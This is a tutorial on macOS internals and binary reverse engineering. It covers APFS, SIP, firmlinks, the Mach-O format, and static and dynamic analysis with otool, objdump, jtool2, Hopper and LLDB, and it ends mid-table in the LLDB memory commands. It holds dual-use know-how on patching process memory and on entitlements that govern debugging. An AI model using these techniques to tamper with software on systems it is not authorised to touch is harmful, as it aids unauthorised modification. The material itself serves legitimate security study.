- MacOS Architecture
- Apple Properity File System (APFS)
- System Volume Protection
- Firmlinks
- PLIST Files
- Bundles
- Dyld
- Step 1: Load the Executable into the Debugger
- Step 2: Set a Breakpoint on xpc_pipe_routine
- Step 3: Run the Application
- Step 4: Check the Backtrace
- Step 5: Continue Execution and Break Again
- Step 6: Inspect the XPC Message
- Step 7: Step Out and Inspect the Reply
- Step 8: Set a Conditional Breakpoint on __mac_syscall
- Step 9: Continue and Modify Execution
- Step 10: Verify Execution
By Zeyad Azima
MacOS Architecture
Introduction
1. Application Layer
- AppKit: Facilitates the creation of desktop application interfaces, handling events, drawing operations, and user interface elements like buttons and text fields. For example, when you create a new document in TextEdit, AppKit is responsible for displaying the window, text editing area, and menu options.
- Notification Center: Manages the centralized delivery of notifications to the user. For example, when you receive a new email, Notification Center displays a pop-up message or updates an icon badge.
- Siri: Allows voice interaction with applications and system functions. For example, you can ask Siri to send a message, set reminders, or launch applications.
- Sharing & Full Screen: Supports easy content sharing to other applications or services and manages applications in full-screen mode. For example, using the Share button in Safari to post a webpage link to Twitter.
- Auto Layout: Dynamically calculates the size and position of all the views in your window based on constraints. For example, ensuring a button stays at the bottom right corner of a window, regardless of window size changes.
- Popovers & Configuration: Handles transient views that appear above other content, and manages application configurations. For example, a settings popover in Mail that allows adjusting mail sorting preferences.
2. Media Layer
- AV Foundation: Manages and plays audio-visual media. For example, playing a video file in QuickTime Player.
- Core Animation: Provides fluid animation for user interface elements. For example, smooth transitions when you minimize a window or open Mission Control.
- Core Audio: Handles audio operations system-wide. For example, managing audio streams and volume control across all running applications.
- Core Image: Used for high-performance image processing, which allows quick filtering and effects in applications like Photos.
- Core Text: Manages text layout and font rendering; crucial for reading and editing text in any app that displays large amounts of text.
- Metal: Optimizes graphics and compute operations by leveraging the GPU. For example, accelerating graphics rendering in games or graphical applications.
3. Core Services
- Address Book: Stores and retrieves user contact information. For example, when a user saves a new contact in the Contacts app, it is stored in the Address Book database.
- Core Foundation: Provides fundamental data types and collections, like strings and arrays, crucial for app development. For example, managing data structures in any app.
- Quick Look: Allows users to preview documents or images quickly without opening them in a dedicated app, like previewing PDF files in Finder.
- Social: Provides frameworks to integrate with social media platforms. For example, sharing images directly from Preview to Facebook.
- Webkit: Powers the Safari browser; handles HTML content rendering and JavaScript execution.
4. Core OS
- Accelerate: Optimizes large-scale mathematical computations, improving performance in scientific and financial software.
- Directory Services: Manages user accounts and permissions. For example, when logging in, Directory Services verifies user credentials.
- Disk Arbitration: Manages access to disk volumes to prevent file system corruption. For example, it ensures that a disk is not ejected while files are being written to it.
5. Kernel & Device Drivers
- BSD: Provides networking, security, and file system support. For example, BSD sockets are used for network communication in apps like Mail and Safari.
- Mach: The core around which macOS is built, handling low-level tasks like memory management and process scheduling. For example, Mach allocates memory when you open an app and schedules CPU time for it to run.
- Networking & Security: Includes components that handle secure network communications and data encryption. For example, establishing encrypted connections over Wi-Fi.
- File System Management: The file system manages the storage of data in an organized manner so that it can be easily accessed, modified, and managed. It handles operations such as reading, writing, creating, and deleting files and directories.
System Directories
POSIX Directories
/bin, /usr/bin: Contains essential user-executable binaries like shell commands and utilities./sbin, /usr/sbin: Holds system administration binaries essential for system maintenance and operations./usr/lib: Stores dynamic libraries (.dylibs) that provide functionality for multiple applications./tmp: A temporary directory, cleared at reboot, with a sticky bit set to prevent deletion of files by non-owners./var: Includes logs, configuration files, and user-specific temporary files. Root’s home directory is/var/root.
macOS Directories
/Applications: Standard location for user-installed applications accessible to all users./System: Contains macOS’s core components, like system files and libraries, protected by System Integrity Protection (SIP)./Users: Home directories for all users, with personal files, settings, and documents./Library: Stores system-wide application support files and libraries./System/Applicationsand/System/Cryptexes/App/System/Applications: Host core system applications, with certain apps in a secure cryptex for added security.
Launch Agents and Daemons
/System/Library/LaunchDaemons,/System/Library/LaunchAgents: System-level agents and daemons that execute automatically./Library/LaunchDaemons,/Library/LaunchAgents: For third-party daemons and agents that run at startup or login.~/Library/LaunchAgents: User-specific agents that auto-run at user login.
Application Data and Support
/Library/Application Support: Contains application support files and data for applications running as root.~/Library/Application Support: User-specific application support files and data.~/Library/Containers: Sandboxed applications are stored here, with strict filesystem access limitations.
Frameworks and Extensions
/System/Library/Frameworks,/System/Cryptexes/OS/System/Library/Frameworks: Home to system frameworks used by applications./System/Library/PrivateFrameworks,/System/Cryptexes/OS/System/Library/PrivateFrameworks: Contains private frameworks not for public use, restricted from Mac App Store applications./Library/Extensions,/System/Library/Extensions: Locations for kernel extensions (KEXTs), including third-party extensions.
Special and Security Directories
/Library/PrivilegedHelperTools: Where third-party daemons that need root privileges reside./usr/bin,/usr/sbin,/bin,/sbin: Core system binaries for both user commands and system administration./private: Contains sensitive directories such as/private/etc,/private/var, and/private/tmpthat manage configuration, variable data, and temporary files.
Kernel and Kernel Extensions
/System/Library/Kernels/kernel: The location of the macOS kernel./System/Library/Extensions,/System/Cryptexes/OS/System/Library/Extensions: Directories for Apple’s kernel extensions.
Apple Properity File System (APFS)
The Apple File System (APFS) is an advanced file system introduced by Apple with macOS High Sierra in 2017. It was designed to replace the older Hierarchical File System Plus (HFS+) to better accommodate the modern storage technologies and to enhance performance, reliability, and scalability. APFS operates on the concept of containers and volumes. A single APFS container can house multiple volumes that share the container’s free space. Volumes under APFS are flexible and can grow and shrink dynamically, unlike traditional partitions. This adaptability is crucial for devices with limited storage capacities like mobile devices.
- Check disk:
diskutil list |
- Output:
/dev/disk0 (internal, physical): |
/dev/disk0: This represents the physical disk.disk0is usually the primary hard drive.GUID_partition_scheme: The partition layout used, suitable for both Intel-based and ARM-based Macs.EFI: A small partition that contains boot files.Apple_APFS Container disk1: AnAPFScontainer that spans nearly the entire disk.
/dev/disk1(synthesized): This is theAPFScontainer synthesized view, showing volumes within the container.APFS Container Scheme: Shows thatdisk1is an APFS container.Physical Store disk0s2: Indicates that this container is located ondisk0s2.APFSVolumes (Macintosh HD,Preboot,Recovery,VM): These are logical volumes within theAPFScontainer, each serving different purposes like system storage, boot management, system recovery, and virtual memory respectively.
System Volume Protection
macOS leverages several robust mechanisms to safeguard its core system files, primarily through System Integrity Protection (SIP), also known as rootless mode. SIP‘s primary function is to prevent modifications to crucial system files and directories, even by the superuser (root).
System Volume Protections in macOS
macOS employs robust mechanisms like System Integrity Protection (SIP), also known as rootless mode, to protect its core system files. SIP’s primary role is to prevent unauthorized modifications to critical system files and directories, even by the superuser (root).
Using ls with SIP Protection Flags
Using the ls -lO command can reveal which directories are protected by SIP:
- Check directories are protected by SIP:
user@mac ~ % ls -lO / |
Output:
total 0 |
The restricted flag denotes that the directory is protected under SIP, preventing any modifications. The sunlnk and hidden flags indicate directories with special attributes but not necessarily SIP protection.
Using diskutil to Explore APFS Configurations
Command:
diskutil apfs list |
Output:
APFS Container (1 found) |
- Data Volume: User-accessible files, non-critical system files.
- System Volume: Core system files, not mounted directly but
Verifying System Integrity and Cryptographic Seals
macOS further secures system integrity through cryptographic seals, which can be checked using csrutil:
Command:
csrutil authenticated-root status |
Output:
Authenticated Root status: enabled |
This confirms that the system’s root volume is cryptographically authenticated, ensuring that the core system files are untouched and secure from alterations.
Mounted File System Attributes
Command:
user@mac ~ % mount |
Output:
/dev/disk1s4s1 on / (apfs, sealed, local, read-only, journaled) |
- Sealed: The system volume is cryptographically sealed to prevent tampering.
- Read-only: The root volume is mounted as read-only to ensure no changes can be made during normal operation, reinforcing its integrity.
- Journaled: This attribute helps protect the integrity of the file system by keeping a continuous log (journal) that tracks changes to the file system.
Cryptexes: CRYPTographically-sealed EXtensions
Introduced in macOS Ventura, Cryptexes represent a novel approach to handling system updates and security Cryptexes are signed disk images that contain system files or applications and can be updated independently of the system.
Command Checking Cryptexes:
user@mac ~ % ls -l /System/Cryptexes |
Output:
lrwxr-xr-x 1 root wheel 42 Oct 18 05:36 App -> ../../System/Volumes/Preboot/Cryptexes/App |
These links show that Cryptexes are not traditionally mounted within the regular file system structure visible to the user, highlighting their specialized role and enhanced security measures.
Firmlinks
Firmlinks are a special type of symbolic link used by macOS to seamlessly integrate the read-only system volume with the writable data volume. This allows the operating system to maintain a clear separation between system files (which need to be protected from modifications to ensure system integrity) and user data (which needs to be freely writable by the user).
- Check Firmlinks:
cat /usr/share/firmlinks |
- Output
/AppleInternal AppleInternal |
On the left is the directory path on the System volume, and on the right, Is the directory path where it maps on the Data volume.
- Confirm directory with
inode:
On System volume |
PLIST Files
Convert Binary plist:
Convert to xml |
Bundles
Bundles are .app bundle, but many other executables are also packaged as bundles, such as .framework and .systemextension.
Dyld
Extract dyld-cache:
dyld-shared-cache-extractor /System/Volumes/Preboot/Cryptexes/OS/System/Library/dyld/dyld_shared_cache_{arch} /tmp/libraries |
Mach-O File Format
The main 3 parts of Mach-o Fiel format:
Introduction
The Mach-O file format is the native executable format for macOS and iOS operating systems. Standing for Mach Object, the Mach-O format supports executable files, shared libraries, dynamically-loaded libraries, and object code for macOS. The design of this file format is heavily influenced by its focus on performance and the compatibility with the Mach kernel, which is part of the XNU kernel that powers Apple’s operating systems.
- Check File:
zeyad@azima% file /bin/pwd |
Universal Binaries
Universal binaries, also known as fat binaries, are unique to the Mach-O format. These binaries contain code for multiple architectures (like x86_64 and ARM) in a single file. This capability allows developers to build applications that can run on different types of hardware without the need for separate executables. The structure of a universal binary is essentially a container that includes multiple Mach-O files, each optimized for a specific processor architecture.
Mach-O Header
The Mach-O header is the starting point of any Mach-O file. It contains essential metadata about the file, such as the type of file (executable, object file, shared library), its architecture (ARM, x86_64, etc.), and the number of load commands. The header plays a crucial role in how the operating system processes and handles the Mach-O file during loading and execution.
Dump the Mach-O Header information using otool
otool -arch {x86_64/arm64e} -hv /path_to_binary |
Mach-O LOAD Command
Load commands within a Mach-O file instruct the loader on how to map the file’s contents into memory. These commands are vital for the dynamic linker to resolve symbols and connect dynamic libraries at runtime. Typical load commands include specifying the entry point of the executable, required dynamic libraries, and segment information such as the location and permissions of different sections of the file, There are around 50 type of load commands, But the most common ones:
LC_SEGMENT_64: This command is used to define a segment of memory that includes one or more sections. Each segment can contain executable code, data, or other resources needed by the executable or library. This command is specifically for
64-bitarchitectures.LC_LOAD_DYLINKER: This command specifies the dynamic linker (
dyld) that the system uses to load and link the shared libraries required by the executable at runtime. This is essential for resolving the dynamic dependencies of the application.LC_MAIN: Introduced with the newer
Mach-Ofile formats, this command points to the entry point of the main function, replacing the older entry point mechanism used in earlier versions. It specifies where the execution of the program begins.LC_LOAD_DYLIB: This command provides the paths to the dynamic libraries (
dylibs) that the executable depends on. These libraries are loaded by the dynamic linker during the execution of the application.LC_CODE_SIGNATURE: This command contains the offset and size of the code signature used by the operating system to verify the integrity and origin of the code in the Mach-O file. This is crucial for security purposes, ensuring that the code has not been tampered with.
- Dump load command with
otool:
otool -lv /path_to_binary |
- Dump libraries in
LC_LOAD_DYLINKER:
otool -L /path_to_binary |
Mach-O Data
The data in Mach-O files is organized into segments and sections. Segments are larger chunks of data with specific roles, like containing internal & external functions information, symbol table, executable code or read-only data. Each segment can be further divided into sections that hold smaller, more specific blocks of data. This hierarchical structure allows for efficient data management and access, crucial for performance during execution.
- Dump all segments and sections using
otool:
otool -m /path_to_binary |
- Example:
Segment __PAGEZERO: 4294967296 (zero fill) |
The __PAGEZERO segment plays a crucial role in security. It sets up a memory area called the zero page at the very start of the address space for each process, but it makes this page completely unusable. The memory protection settings for this page are set to zero, meaning nothing can be read from, written to, or executed on this page. This design helps prevent security flaws, specifically NULL pointer dereference vulnerabilities, by ensuring that any attempt to access this low memory area will lead to an error, rather than allowing potentially harmful operations.
Explaining
| Segment | Size (Bytes) | Description |
|---|---|---|
| __PAGEZERO | 4294967296 | A zero-fill segment that protects against NULL pointer dereferences. |
| __TEXT | 32768 | Contains executable code and read-only data. |
| > __text | 15384 | The main body of executable code. |
| > __auth_stubs | 1344 | Stubs for authenticated pointers (part of code signing). |
| > __const | 212 | Read-only data constants. |
| > __cstring | 1268 | String literals, stored in a read-only section. |
| > __unwind_info | 212 | Information for stack unwinding during exceptions. |
| __DATA_CONST | 16384 | Read-only data that was originally in the __DATA segment. |
| > __auth_got | 672 | Authenticated pointers’ global offset table. |
| > __got | 48 | Non-authenticated global offset table for dynamic linking. |
| > __const | 616 | Constants that are now placed in a read-only section for security. |
| __DATA | 16384 | Contains mutable data accessed during execution. |
| > __data | 32 | Modifiable data used by the program. |
| > __common | 176 | Uninitialized data (zero-filled) used for global variables. |
| > __bss | 336 | Uninitialized data that does not occupy space in the file (zero-fill). |
| __LINKEDIT | 32768 | Contains raw data like symbol tables and string tables for dynamic linking. |
MacOS Binary Static Analysis
Codesign
| Command | Example Usage | Explanation |
|---|---|---|
codesign -d |
codesign -d /Applications/Automator.app |
Displays the code signature of the application. Useful for checking basic signature details without any modifications or verbose details. |
codesign -dv |
codesign -dv /System/Applications/Automator.app |
Displays the code signature with verbose information about the application. It provides more detailed insights into the signed application including platform identifiers and signature sizes. |
codesign -dvv |
codesign -dvv /System/Applications/Automator.app |
Increases the verbosity level further, showing even more detailed information like the authorities under which the app was signed. |
codesign -d --entitlements :- |
codesign -d --entitlements :- /System/Applications/Automator.app |
Displays the entitlements in a human-readable XML format. This is crucial for understanding what permissions the application has on a macOS system. |
Objdump
| Command | Example Usage | Explanation |
|---|---|---|
objdump -m |
objdump -m /path/to/binary |
Instructs objdump to parse the file as a Mach-O file. Use this when you need to analyze Mach-O formatted files specifically. |
objdump --dylibs-used |
objdump --dylibs-used /path/to/binary |
Lists the dynamic libraries (dylibs) that the binary depends on. Useful for understanding external dependencies of an executable or library. |
objdump -h |
objdump -h /path/to/binary |
Displays the headers of the sections of the Mach-O file. Use this to see detailed information about each section in the file, such as its size and address. |
objdump --syms |
objdump --syms /path/to/binary |
Displays the symbol table of the binary. This is useful for seeing all the symbols used in the file, including functions and variables, which can help with debugging and reverse engineering efforts. |
objdump --disassemble |
objdump --disassemble /path/to/binary |
Disassembles the executable sections of the binary. Use this command when you need to analyze the assembly code within the binary for a deeper understanding of its operation. |
objdump --full-contents |
objdump --full-contents /path/to/section |
Dumps the raw contents of specified sections. This is particularly useful when you need to inspect the actual data or code within a section of the binary. |
objdump --section-headers |
objdump --section-headers /path/to/binary |
Displays information about the header of each section in the binary. Useful for a quick overview of the section layout and characteristics. |
objdump --disassemble-functions=function_name --x86-asm-syntax=intel/att |
objdump --disassemble-functions=_main --x86-asm-syntax=intel/att /path/to/binary |
Disassembles a specific function within the binary. Useful when focusing on particular pieces of code for detailed analysis or debugging. |
Jtool2
| Command | Example Usage | Explanation |
|---|---|---|
jtool2 -l |
jtool2 -l /path/to/binary |
Lists all load commands and section details of a Mach-O file. Useful for getting a quick overview of the binary’s structure and contents. |
jtool2 -L |
jtool2 -L /path/to/binary |
Displays the dynamic libraries (dylibs) that the binary links against. Essential for understanding external dependencies. |
jtool2 -S |
jtool2 -S /path/to/binary |
Shows the symbol table of the binary, including both local and external symbols. Valuable for debugging and reverse engineering. |
jtool2 -v |
jtool2 -v /path/to/binary |
Provides verbose output for the given file, including detailed information on the binary’s headers, load commands, and more. |
ARCH=arch jtool2 --sig |
ARCH=x86_64 jtool2 --sig /path/to/binary |
Displays the code signature information, including certificate details, hashes, and more. Useful for security analysis. |
jtool2 --ent |
jtool2 --ent /path/to/binary |
Outputs the entitlements used by the binary in XML format. Crucial for assessing the permissions granted to the application. |
jtool2 -d |
jtool2 -d /path/to/binary |
Dumps disassembled code from the binary. Note that this is primarily intended for ARM binaries and might not fully support other formats. |
jtool2 --objc |
jtool2 --objc /path/to/binary |
Analyzes and outputs Objective-C runtime information, such as classes, methods, and protocols. |
jtool2 --analyze |
jtool2 --analyze /path/to/binary |
Performs an in-depth analysis of the binary, providing insights into potential vulnerabilities or unusual patterns in the code. |
Hopper

Lables
Address: This is the hexadecimal address of the label within the binary’s memory space. It points to where the label, which can be a function, a variable, or a marker, is located in the disassembled code.Type: Indicates the nature of the label. Common types include:S(Symbol) for named points in the code which could represent functions or markers placed by the compiler or the disassembler.A(Array) denoting the beginning of an array data structure.P(Procedure) representing the start of a procedure or function.D(Data) for locations that are marked to hold data rather than executable code.
Name: This is the name assigned to the label. It could be a name given by the programmer, or it could be a name generated by Hopper based on the label’s usage or content. For example:__mh_execute_headertypically marks the start of theMach-Oheader inmacOSexecutables._mainis the name conventionally given to the starting point of a C or C++ program.printfanddyld_stub_bindersuggest imported functions used for printing to the console and dynamic linking, respectively.
Functions
Idx(Index): This is a sequential number assigned to each procedure for easy reference. It typically starts from 0 and increments by 1 for each procedure discovered in the binary.Name: The name of the procedure, which can be the one assigned by the programmer or inferred from debugging symbols or imports within the binary. In this case, you have _main, which is typically the entry point for C programs, and printf, a standard C library function for printing formatted output to the console.Block: Indicates the basic block count within the procedure. A basic block is a straight-line code sequence with no branches in except to the entry and no branches out except at the exit. In the provided image, both _main and printf are part of one basic block.Size: Represents the size of the procedure in bytes. This tells you how much space the compiled machine code for this procedure occupies. _main is 28 bytes, while printf is 6 bytes.
Strings
- Readabble Strings extracted from the binary

Disassembly view
Graphical View

Decompiling

Hex view
External functions Resolution

- External function
printf

- Double clicking on
imp___stubs__printftake us to the pointer:
- Double cliuck on
-printf_ptrtake us to the__la_symbol_ptrsection, which contains a list of external pointers.

And here where dynamic loader (dyld) will populate the address of the external function.
Useful table for static analysis with hopper
| Feature | Menu Path | Shortcut | Description |
|---|---|---|---|
| New | File > New | Cmd + N | Creates a new file/workspace in Hopper. |
| Open | File > Open… | Cmd + O | Opens an existing file for disassembling. |
| Open Recent | File > Open Recent | Provides a submenu to open recently accessed files. | |
| Save | File > Save | Cmd + S | Saves the current state of the workspace. |
| Save As… | File > Save As… | Shift + Cmd + S | Saves the current workspace as a new file. |
| Import Types… | File > Import Types… | Imports type declarations from another file. | |
| Export Types… | File > Export Types… | Exports type declarations to a file. | |
| Import Types from C-like Header File… | File > Import Types from C-like Header File… | Imports types from a C-like header file to use in disassembly annotations. | |
| Export Objective-C Header File… | File > Export Objective-C Header File… | Exports an Objective-C header file based on the classes and methods detected in the binary. | |
| Produce Assembly Text File… | File > Produce Assembly Text File… | Generates an assembly listing of the entire binary or selected portion to a text file. | |
| Produce Assembly For Current Procedure… | File > Produce Assembly For Current Procedure… | Outputs the assembly code for the currently selected procedure to a text file. | |
| Produce Pseudo-Code File For Current Procedure… | File > Produce Pseudo-Code File For Current Procedure… | Generates pseudo-code for the current procedure and exports it to a file. | |
| Read Executable to Disassemble… | File > Read Executable to Disassemble… | Shift + Cmd + O | Opens a dialog to select an executable file specifically for disassembly. |
| Read File From DYLD Cache… | File > Read File From DYLD Cache… | Allows reading and disassembling of binaries directly from the DYLD shared cache. | |
| Copy | Edit > Copy | Cmd + C | Copies the selected content to the clipboard. |
| Copy Hex String of Selected Bytes | Edit > Copy Hex String of Selected Bytes | Cmd + Shift + C | Copies the selected bytes as a hexadecimal string to the clipboard. |
| Select All | Edit > Select All | Cmd + A | Selects all content in the current context or field. |
| Select Procedure | Edit > Select Procedure | Cmd + Shift + A | Selects the entire procedure (function) that the cursor is currently in. |
| Mark as Code | Modify > Code > Code | Cmd + P | Interprets the selected bytes as executable code. |
| Mark as Data Array | Modify > Data > Array | Cmd + Shift + D | Marks the selection as a data array, interpreting the bytes as a series of data elements. |
| Mark as NULL-Terminated C String | Modify > Data > NULL-Terminated C String | Cmd + Shift + A | Interprets the selected bytes as a NULL-terminated C string. |
| Mark as Unicode String | Modify > Data > Unicode String | Cmd + Shift + U | Marks the selection as a Unicode string, interpreting the bytes as characters in Unicode encoding. |
| Assemble Instruction… | Modify > Assemble Instruction… | Cmd + Shift + A | Opens a dialog allowing you to input and compile assembly instructions to replace existing code at the selection. |
| Go To Address or Symbol… | Navigate > Go To Address or Symbol… | G | Jumps to the inputted address or symbol within the binary. |
| Go To File Offset… | Navigate > Go To File Offset… | Shift + G | Moves to the specified file offset, allowing for precise navigation based on file structure. |
| Show Segment List… | Navigate > Show Segment List… | Cmd + S | Displays a list of all segments in the binary. |
| Show Section List… | Navigate > Show Section List… | Shift + Cmd + S | Displays a list of all sections in the binary. |
| Next Code | Navigate > Next Code | Cmd + C | Jumps to the next chunk of code in the binary. |
| Next Data | Navigate > Next Data | Cmd + D | Jumps to the next data section in the binary. |
| Next Procedure | Navigate > Next Procedure | Cmd + P | Moves to the next defined procedure or function. |
| References To Highlighted Word… | Navigate > References To Highlighted Word… | Cmd + R | Lists all the references to the currently highlighted word in the code. |
| Search for Symbol… | Navigate > Search for Symbol… | Cmd + F | Opens a search dialog to quickly find symbols within the binary. |
| Show Control Flow Graph | Window > Show Control Flow Graph | Space | Displays the control flow graph for the current procedure. |
| Show Pseudo Code of Procedure | Window > Show Pseudo Code of Procedure | Cmd + Option + P | Opens the pseudo code representation of the current procedure. |
| Show Hexadecimal Editor | Window > Show Hexadecimal Editor | Cmd + Option + H | Opens the hexadecimal view of the binary. |
MacOS Binary Dynamic Analysis
Debugging Rules
The rules for debugging applications on macOS;
Debugging Signed Applications with Entitlements:
- Applications that are signed and have the
com.apple.security.get-task-allowentitlement can be debugged by a standard user. This entitlement specifically allows other processes, like debuggers, to attach to the application. Xcode automatically adds this entitlement to apps when they are built for development.
- Applications that are signed and have the
Applications Protected by SIP:
- System Integrity Protection (SIP) restricts debugging of system binaries or those signed with hardened runtime unless the target application has the
com.apple.security.get-task-allowentitlement. To debug such applications, the debugger itself must have thecom.apple.security.cs.debuggerentitlement.
- System Integrity Protection (SIP) restricts debugging of system binaries or those signed with hardened runtime unless the target application has the
Debugging Non-Protected Applications:
- Applications not protected by SIP and without the
com.apple.security.get-task-allowentitlement can still be debugged if the user runs the debugger as root or authenticates as an admin.
- Applications not protected by SIP and without the
Limitations on Debugging System Binaries or Hardened Runtime Applications:
- You cannot debug system binaries or applications signed with hardened runtime as part of Apple’s notarization requirements, unless they have the
com.apple.security.get-task-allowentitlement.
- You cannot debug system binaries or applications signed with hardened runtime as part of Apple’s notarization requirements, unless they have the
Notarization:
- Notarization is an Apple security process for scanning applications for malicious content before distribution. If an app is not notarized, Gatekeeper may block its execution to protect the system.
Disabling SIP:
- While disabling SIP would technically allow debugging of any application, it is not recommended. SIP provides critical protections beyond just debugging restrictions, including protecting core system files and preventing unsigned kernel extensions from loading. Disabling SIP significantly weakens macOS security.
LLDB
Esssentail Start
| Category | Name | Command | Shortcut | Description |
|---|---|---|---|---|
| Essential Start | ||||
| Open Executable | target create |
(lldb) target create "./executable" |
Loads a new executable for debugging. | |
| Attach Process | process attach |
(lldb) process attach --pid <PID> |
Attaches the debugger to an existing process by PID. | |
| Stop Debugging | process kill |
(lldb) process kill |
Terminates the current debugging session. | |
| Go | process continue |
(lldb) process continue |
c |
Continues execution after a breakpoint or pause. |
| Restart | process launch |
(lldb) process launch --stop-at-entry |
Restarts the current debugging session and stops at the entry point. | |
| Step Into | thread step-in |
(lldb) thread step-in |
si |
Executes one line or instruction at a time, stepping into functions. |
| Step Over | thread step-over |
(lldb) thread step-over |
ni |
Executes the next line or instruction, stepping over function calls. |
| Step Out | thread step-out |
(lldb) thread step-out |
finish |
Continues execution until the current function completes. |
| Monitoring & Debugging Windows | ||||
| Command Interface | LLDB console |
Access through terminal or IDE console | The primary interface for all LLDB commands. | |
| Watchpoint Set | watchpoint set |
(lldb) watchpoint set variable myVar |
Sets a watchpoint for a variable to monitor its value changes. | |
| View Local Variables | frame variable |
(lldb) frame variable |
Displays local variables in the current frame. | |
| View Registers | register read |
(lldb) register read |
Displays the values of CPU registers. | |
| View Memory | memory read |
(lldb) memory read <ADDRESS> |
Allows examination of memory contents. | |
| View Call Stack | bt |
(lldb) bt |
Displays the current call stack. | |
| View Disassembly | disassemble |
(lldb) disassemble --name main |
Shows disassembled code for a function. | |
| Advanced Usage & Customization | ||||
| Python Scripting | command script |
(lldb) command script add -f my_script.my_func my_cmd |
Adds a custom command using a Python function. | |
| Aliases & Shortcuts | command alias |
(lldb) command alias b breakpoint set |
Creates custom aliases for existing commands. | |
| LLDB Init File | ~/.lldbinit |
Include commands in ~/.lldbinit |
Loads custom LLDB settings and commands on startup. | |
| Extend LLDB | Custom Python scripts | Use script command to run Python |
Write and run Python scripts for complex debugging tasks. |
Symbols
| Category | Command/Action | Description | Example |
|---|---|---|---|
| Symbol Configuration | |||
| Set Symbol File Path | target symbols add |
Adds a new symbol file to the current target. | (lldb) target symbols add /path/to/symbols |
| Append Symbol Search Path | settings set target.exec-search-paths |
Appends new paths to the symbol search paths. | (lldb) settings set target.exec-search-paths /path/to/symbols |
| Reload Symbols | target modules reload |
Reloads symbol information for a specific module. | (lldb) target modules reload --filename libmylib.dylib |
| List Symbol Search Paths | settings show target.exec-search-paths |
Displays the current symbol search paths. | (lldb) settings show target.exec-search-paths |
| Clear All Symbol Information | target symbols clear |
Clears all symbol information from the current target. | (lldb) target symbols clear |
Display & Manupilating ( CPU & Memory):
| Category | Command/Action | Description | Example |
|---|---|---|---|
| Memory Examination | |||
| Disassemble Memory | disassemble --start-address |
Disassembles code starting from a specified address. | (lldb) disassemble --start-address 0x00400000 |
| Read Memory | memory read |
Displays memory content at a specified address. | (lldb) memory read 0x00400000 |
| Write Memory | memory write |
Writes data to a specified memory address. | (lldb) memory write 0x00400000 0x90 |
| Memory Dumping | |||
| Dump Memory as Bytes | memory read --format b |
